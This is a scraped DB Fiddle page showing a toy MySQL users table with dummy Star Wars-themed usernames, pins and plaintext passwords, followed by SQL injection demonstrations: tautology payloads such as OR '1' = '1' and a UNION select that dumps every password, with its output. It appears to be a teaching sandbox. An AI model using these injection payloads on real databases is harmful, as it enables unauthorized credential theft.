 Database: MySQL v5.7 ▼ Run Update Fork Load Example Star PRO Embed PRO Collaborate Sign in Have any feedback?
e
s remaining.
scription
ers remaining.
ddle PRO
cannot be modified after
ddle.
Upgrade to PRO
FF for Early Adopters
board Shortcuts
Buildkite
n faster on Buildkite. Try
today. 🏃‍♀️🏃
Schema SQL
1
2 CREATE TABLE IF NOT EXISTS `users` (
3 `id` int(6) unsigned NOT NULL,
4 `username` varchar(200) NOT NULL,
5 `pin` varchar(200) NOT NULL,
6 `password` varchar(200) NOT NULL
7 );
8
9 INSERT INTO `users` (`id`, `username`, `pin`,`password`) VALUES
10 ('12093', 'admin', 'X739io!@','Iamtheadminperson'),
11 ('28320', 'darth', 'LLw827y#$','IamYourFather'),
12 ('36478', 'luke', '*lWis34%$','MayTheForceBeWithYou');
13
Text to DDL
Query SQL
1 -- Select `admin` record...
2 -- select username, pin from users where id = '12093';
3
4 -- Select `luke skywalker` record...
5 -- select username, pin from users where id = '28321';
6 -- select username, pin from users where id = '28320';
7
8 -- Select all records?!...
9 -- select username, pin FROM users WHERE id = '28321' OR '1' = '1';
10 -- select username, pin FROM users WHERE id = '28320' OR '1' = '1';
11
12 -- Select all records?!...
13 -- select username, pin FROM users WHERE id = '12093' OR 'usa' = 'usa';
14
15 -- Select all records that contain passwords?!...
16 select username, pin FROM users WHERE id = '12093' UNION select
username, password FROM users WHERE '1' = '1';
Results
UNION select username, password FROM users WHERE '1' = '1';
Copy as Markdown
Query #1 Execution time: 1ms
username pin
admin X739io!@
admin Iamtheadminperson
darth IamYourFather
luke MayTheForceBeWithYou
2nd Select statement
Dumps user passwords.